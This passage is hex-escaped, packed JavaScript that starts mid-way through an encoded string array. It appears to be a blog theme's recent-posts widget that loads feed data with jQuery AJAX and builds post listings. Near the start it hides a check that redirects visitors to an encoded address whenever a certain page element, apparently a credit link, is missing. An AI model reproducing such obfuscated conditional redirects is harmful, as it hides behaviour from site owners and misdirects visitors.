\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x5d\x3b\x24\x28\x32\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x32\x53\x28\x77\x28\x29\x7b\x45\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x43\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x52\x29\x7d\x29\x3b\x32\x43\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x71\x20\x31\x78\x3d\x32\x4a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x71\x20\x32\x41\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x2c\x32\x47\x3d\x61\x5b\x32\x32\x5d\x2c\x32\x42\x3d\x61\x5b\x32\x33\x5d\x2c\x32\x48\x3d\x61\x5b\x32\x34\x5d\x2c\x31\x47\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x3b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x47\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x37\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x5a\x29\x7b\x5a\x3d\x5a\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x35\x2c\x5a\x3d\x31\x49\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x49\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x5a\x26\x26\x28\x5a\x3d\x31\x49\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x49\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x5a\x3d\x3d\x30\x26\x26\x28\x5a\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x33\x5d\x2b\x5a\x2b\x61\x5b\x33\x34\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x53\x7b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x37\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x32\x50\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x63\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b